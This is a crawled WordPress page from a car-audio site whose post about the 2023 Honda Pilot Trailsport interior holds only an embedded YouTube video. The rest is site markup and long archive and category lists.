

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://underseatsubwoofer.com/2023/09/2023-honda-pilot-trailsport-interior-tour-this-or-a-kia-telluride/
body_size: 13997
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://underseatsubwoofer.com/xmlrpc.php">
<title>2023 Honda Pilot Trailsport Interior Tour This Or A Kia Telluride | Under Seat SubwooferUnder Seat Subwoofer</title>
<link rel="alternate" type="application/rss+xml" title="Under Seat Subwoofer &raquo; Feed" href="https://underseatsubwoofer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Under Seat Subwoofer &raquo; Comments Feed" href="https://underseatsubwoofer.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///underseatsubwoofer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='boxy-fontawesome-css'  href='https:///underseatsubwoofer.com/wp-content/themes/default/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='boxy-font-ptsans-css'  href='//fonts.googleapis.com/css?family=PT+Sans%3A400%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='boxy-font-roboto-slab-css'  href='//fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='boxy-flexslider-css'  href='https:///underseatsubwoofer.com/wp-content/themes/default/css/flexslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='boxy-style-css'  href='https:///underseatsubwoofer.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///underseatsubwoofer.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://underseatsubwoofer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://underseatsubwoofer.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Bmw X1 Series Under Seat Subwoofer Musway Csb8w 300 Watts Plug And Play Upgrade' href='https://underseatsubwoofer.com/2023/09/bmw-x1-series-under-seat-subwoofer-musway-csb8w-300-watts-plug-and-play-upgrade/' />
<link rel='next' title='In Phase USW12 Car Audio 600W 12 Underseat Ultra Slim Compact Active Subwoofer' href='https://underseatsubwoofer.com/2023/09/in-phase-usw12-car-audio-600w-12-underseat-ultra-slim-compact-active-subwoofer/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://underseatsubwoofer.com/2023/09/2023-honda-pilot-trailsport-interior-tour-this-or-a-kia-telluride/' />
<link rel='shortlink' href='https://underseatsubwoofer.com/?p=6200' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Under Seat Subwoofer"/>
	<meta property="og:title" content="2023 Honda Pilot Trailsport Interior Tour This Or A Kia Telluride"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://underseatsubwoofer.com/2023/09/2023-honda-pilot-trailsport-interior-tour-this-or-a-kia-telluride/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/kypuc.js"></script>
<script type="text/javascript" src="/kusinu.js"></script>
</head>

<body class="single single-post postid-6200 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
			<div class="container">
			<div class="sixteen columns">
					<div class="logo site-branding">
													<h1 class="site-title"><a href="https://underseatsubwoofer.com/" rel="home">Under Seat Subwoofer</a></h1>
																			<h2 class="site-description"></h2>
											</div>
				</div>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="container">
				<div class="sixteen columns">
					<button class="menu-toggle">Primary Menu</button>
					<div class="menu"><ul><li ><a href="https://underseatsubwoofer.com/">Home</a></li><li class="page_item page-item-6"><a href="https://underseatsubwoofer.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://underseatsubwoofer.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://underseatsubwoofer.com/terms-of-service/">Terms of service</a></li></ul></div>
				</div>
			</div>
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->

	<div id="content" class="site-content container">

	<div class="sixteen columns">
		<div class="breadcrumb">
							<div id="breadcrumb" role="navigation">
					<div id="crumbs" xmlns:v="https://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://underseatsubwoofer.com/"><i class="fa fa-home"></i></a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://underseatsubwoofer.com/category/honda/">honda</a></span> &raquo; <span class="current">2023 Honda Pilot Trailsport Interior Tour This Or A Kia Telluride</span></div>				</div>
					</div>
	</div>

	<div id="primary" class="content-area eleven columns">
		<main id="main" class="site-main" role="main">
		
		
			
<article id="post-6200" class="post-6200 post type-post status-publish format-standard has-post-thumbnail hentry category-honda tag-honda tag-interior tag-pilot tag-telluride tag-tour tag-trailsport">
	<header class="entry-header">
		<h1 class="entry-title">2023 Honda Pilot Trailsport Interior Tour This Or A Kia Telluride</h1>

		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://underseatsubwoofer.com/2023/09/2023-honda-pilot-trailsport-interior-tour-this-or-a-kia-telluride/" rel="bookmark"><time class="entry-date published" datetime="2023-09-23T22:43:04+00:00">September 23, 2023</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://underseatsubwoofer.com/author/admin/">admin</a></span></span>
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
						<div class="post-thumb">
				<img width="100" height="56" src="https://underseatsubwoofer.com/wp-content/image/2023_Honda_Pilot_Trailsport_Interior_Tour_This_Or_A_Kia_Telluride_01_ijbf.jpg" class="attachment-post-thumbnail wp-post-image" alt="2023_Honda_Pilot_Trailsport_Interior_Tour_This_Or_A_Kia_Telluride_01_ijbf" />			</div>
					<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/a37_OSbXJdA" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://underseatsubwoofer.com/2023/09/2023-honda-pilot-trailsport-interior-tour-this-or-a-kia-telluride/" data-a2a-title="2023 Honda Pilot Trailsport Interior Tour This Or A Kia Telluride"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Funderseatsubwoofer.com%2F2023%2F09%2F2023-honda-pilot-trailsport-interior-tour-this-or-a-kia-telluride%2F&amp;linkname=2023%20Honda%20Pilot%20Trailsport%20Interior%20Tour%20This%20Or%20A%20Kia%20Telluride" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Funderseatsubwoofer.com%2F2023%2F09%2F2023-honda-pilot-trailsport-interior-tour-this-or-a-kia-telluride%2F&amp;linkname=2023%20Honda%20Pilot%20Trailsport%20Interior%20Tour%20This%20Or%20A%20Kia%20Telluride" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Funderseatsubwoofer.com%2F2023%2F09%2F2023-honda-pilot-trailsport-interior-tour-this-or-a-kia-telluride%2F&amp;linkname=2023%20Honda%20Pilot%20Trailsport%20Interior%20Tour%20This%20Or%20A%20Kia%20Telluride" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://underseatsubwoofer.com/2023/09/2023-honda-pilot-trailsport-interior-tour-this-or-a-kia-telluride/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
								<span class="cat-links">
				<i class="fa fa-list-alt"></i>
				 <a href="https://underseatsubwoofer.com/category/honda/" rel="category tag">honda</a>			</span>
			
						<span class="tags-links">
				<i class="fa fa-tag"></i>
				 <a href="https://underseatsubwoofer.com/tag/honda/" rel="tag">honda</a>, <a href="https://underseatsubwoofer.com/tag/interior/" rel="tag">interior</a>, <a href="https://underseatsubwoofer.com/tag/pilot/" rel="tag">pilot</a>, <a href="https://underseatsubwoofer.com/tag/telluride/" rel="tag">telluride</a>, <a href="https://underseatsubwoofer.com/tag/tour/" rel="tag">tour</a>, <a href="https://underseatsubwoofer.com/tag/trailsport/" rel="tag">trailsport</a>			</span>
						</footer><!-- .entry-meta -->
</article><!-- #post-## -->
				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://underseatsubwoofer.com/2023/09/bmw-x1-series-under-seat-subwoofer-musway-csb8w-300-watts-plug-and-play-upgrade/" rel="prev"><span class="meta-nav">&larr;</span> Bmw X1 Series Under Seat Subwoofer Musway Csb8w 300 Watts Plug And Play Upgrade</a></div><div class="nav-next"><a href="https://underseatsubwoofer.com/2023/09/in-phase-usw12-car-audio-600w-12-underseat-ultra-slim-compact-active-subwoofer/" rel="next">In Phase USW12 Car Audio 600W 12 Underseat Ultra Slim Compact Active Subwoofer <span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	
<div id="secondary" class="sidebar widget-area offset-by-one five columns" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://underseatsubwoofer.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://underseatsubwoofer.com/2025/12/1200w-8-active-under-seat-bass-box-audio-subwoofer-sub-speaker-amplifier-hjkj/">1200W 8 Active Under Seat Bass Box Audio Subwoofer Sub Speaker Amplifier HJKJ</a>
						</li>
					<li>
				<a href="https://underseatsubwoofer.com/2025/12/focal-isub-bmw-2-custom-fit-10-under-seat-subwoofer-for-bmw/">Focal ISUB BMW 2 Custom Fit 10 Under Seat Subwoofer for BMW</a>
						</li>
					<li>
				<a href="https://underseatsubwoofer.com/2025/12/12x8-1000w-car-subwoofer-active-underseat-bass-box-audio-sub-speaker-amplifier/">12&#215;8 1000W Car Subwoofer Active Underseat Bass Box Audio Sub Speaker Amplifier</a>
						</li>
					<li>
				<a href="https://underseatsubwoofer.com/2025/12/eton-ug-usb-8-underseat-8-active-180-watt-car-subwoofer-built-in-amplifier/">Eton UG USB 8 Underseat 8 Active 180 Watt Car Subwoofer Built in Amplifier</a>
						</li>
					<li>
				<a href="https://underseatsubwoofer.com/2025/12/10-led-car-subwoofer-under-seat-speaker-stereo-slim-amplifier-1200w-black-an/">10&#8221; LED Car Subwoofer Under-Seat Speaker Stereo Slim Amplifier 1200W Black AN</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://underseatsubwoofer.com/2025/12/'>December 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/11/'>November 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/10/'>October 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/09/'>September 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/08/'>August 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/07/'>July 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/06/'>June 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/05/'>May 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/04/'>April 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/03/'>March 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/02/'>February 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/01/'>January 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/12/'>December 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/11/'>November 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/10/'>October 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/09/'>September 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/08/'>August 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/07/'>July 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/06/'>June 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/05/'>May 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/04/'>April 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/03/'>March 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/02/'>February 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/01/'>January 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/12/'>December 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/11/'>November 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/10/'>October 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/09/'>September 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/08/'>August 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/07/'>July 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/06/'>June 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/05/'>May 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/04/'>April 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/03/'>March 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/02/'>February 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/01/'>January 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/12/'>December 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/11/'>November 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/10/'>October 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/09/'>September 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/08/'>August 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/07/'>July 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/06/'>June 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/05/'>May 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/04/'>April 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/03/'>March 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/02/'>February 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/01/'>January 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/12/'>December 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/11/'>November 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/10/'>October 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/09/'>September 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/08/'>August 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/07/'>July 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/06/'>June 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/05/'>May 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/04/'>April 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/03/'>March 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/02/'>February 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/01/'>January 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/12/'>December 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/11/'>November 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/10/'>October 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/09/'>September 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/08/'>August 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/07/'>July 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/06/'>June 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/05/'>May 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/04/'>April 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/03/'>March 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/02/'>February 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/01/'>January 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2019/12/'>December 2019</a></li>
	<li><a href='https://underseatsubwoofer.com/2019/11/'>November 2019</a></li>
	<li><a href='https://underseatsubwoofer.com/2019/10/'>October 2019</a></li>
	<li><a href='https://underseatsubwoofer.com/2019/09/'>September 2019</a></li>
	<li><a href='https://underseatsubwoofer.com/2019/08/'>August 2019</a></li>
	<li><a href='https://underseatsubwoofer.com/2019/07/'>July 2019</a></li>
	<li><a href='https://underseatsubwoofer.com/2019/06/'>June 2019</a></li>
	<li><a href='https://underseatsubwoofer.com/2019/05/'>May 2019</a></li>
	<li><a href='https://underseatsubwoofer.com/2019/04/'>April 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-87"><a href="https://underseatsubwoofer.com/category/under/" >-under</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://underseatsubwoofer.com/category/04-10/" >04-10</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://underseatsubwoofer.com/category/06-2010/" >06-2010</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://underseatsubwoofer.com/category/1-series/" >1-series</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://underseatsubwoofer.com/category/10/" >10&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://underseatsubwoofer.com/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://underseatsubwoofer.com/category/100k/" >100k</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://underseatsubwoofer.com/category/10car/" >10car</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://underseatsubwoofer.com/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://underseatsubwoofer.com/category/10inch/" >10inch</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://underseatsubwoofer.com/category/117/" >117&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://underseatsubwoofer.com/category/11active/" >11active</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://underseatsubwoofer.com/category/1200w/" >1200w</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://underseatsubwoofer.com/category/12inch/" >12inch</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://underseatsubwoofer.com/category/12x8/" >12&#215;8</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://underseatsubwoofer.com/category/1300w/" >1300w</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://underseatsubwoofer.com/category/14-18/" >14-18</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://underseatsubwoofer.com/category/14-20/" >14-20</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://underseatsubwoofer.com/category/14-2018/" >14-2018</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://underseatsubwoofer.com/category/1400w/" >1400w</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://underseatsubwoofer.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://underseatsubwoofer.com/category/19-2020/" >19-2020</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://underseatsubwoofer.com/category/1988-1998/" >1988-1998</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://underseatsubwoofer.com/category/1988-98/" >1988-98</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://underseatsubwoofer.com/category/1998-2001/" >1998-2001</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://underseatsubwoofer.com/category/1999-2006/" >1999-2006</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://underseatsubwoofer.com/category/1pair/" >1pair</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://underseatsubwoofer.com/category/2000w/" >2000w</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://underseatsubwoofer.com/category/2001-07/" >2001-07</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://underseatsubwoofer.com/category/2001-2003/" >2001-2003</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://underseatsubwoofer.com/category/2001-2006/" >2001-2006</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://underseatsubwoofer.com/category/2001-2007/" >2001-2007</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://underseatsubwoofer.com/category/2001-2014/" >2001-2014</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://underseatsubwoofer.com/category/2002-2013/" >2002-2013</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://underseatsubwoofer.com/category/2002-2015/" >2002-2015</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://underseatsubwoofer.com/category/2002-2017/" >2002-2017</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://underseatsubwoofer.com/category/2002-2018/" >2002-2018</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://underseatsubwoofer.com/category/2004-2012/" >2004-2012</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://underseatsubwoofer.com/category/2004-2013/" >2004-2013</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://underseatsubwoofer.com/category/2004-2014/" >2004-2014</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://underseatsubwoofer.com/category/2004-2015/" >2004-2015</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://underseatsubwoofer.com/category/2004-2019/" >2004-2019</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://underseatsubwoofer.com/category/2004-2020/" >2004-2020</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://underseatsubwoofer.com/category/2005-09/" >2005-09</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://underseatsubwoofer.com/category/2005-2018/" >2005-2018</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://underseatsubwoofer.com/category/2006-2010/" >2006-2010</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://underseatsubwoofer.com/category/2006-2015/" >2006-2015</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://underseatsubwoofer.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://underseatsubwoofer.com/category/2007-2018/" >2007-2018</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://underseatsubwoofer.com/category/2008-2009/" >2008-2009</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://underseatsubwoofer.com/category/2009-17/" >2009-17</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://underseatsubwoofer.com/category/2009-2016/" >2009-2016</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://underseatsubwoofer.com/category/2009-2019/" >2009-2019</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://underseatsubwoofer.com/category/2009-2020/" >2009-2020</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://underseatsubwoofer.com/category/200w/" >200w</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://underseatsubwoofer.com/category/2011-18/" >2011-18</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://underseatsubwoofer.com/category/2014-18/" >2014-18</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://underseatsubwoofer.com/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://underseatsubwoofer.com/category/2015-2019/" >2015-2019</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://underseatsubwoofer.com/category/2015-2021/" >2015-2021</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://underseatsubwoofer.com/category/2015-up/" >2015-up</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://underseatsubwoofer.com/category/2016-2018/" >2016-2018</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://underseatsubwoofer.com/category/2017-2020/" >2017-2020</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://underseatsubwoofer.com/category/2017-up/" >2017-up</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://underseatsubwoofer.com/category/2019-2020/" >2019-2020</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://underseatsubwoofer.com/category/2019-2021/" >2019-2021</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://underseatsubwoofer.com/category/2020-2021/" >2020-2021</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://underseatsubwoofer.com/category/20cm/" >20cm</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://underseatsubwoofer.com/category/240w/" >240w</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://underseatsubwoofer.com/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://underseatsubwoofer.com/category/25cm/" >25cm</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://underseatsubwoofer.com/category/260w/" >260w</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://underseatsubwoofer.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://underseatsubwoofer.com/category/2x10/" >2&#215;10</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://underseatsubwoofer.com/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://underseatsubwoofer.com/category/3000w/" >3000w</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://underseatsubwoofer.com/category/300w/" >300w</a>
</li>
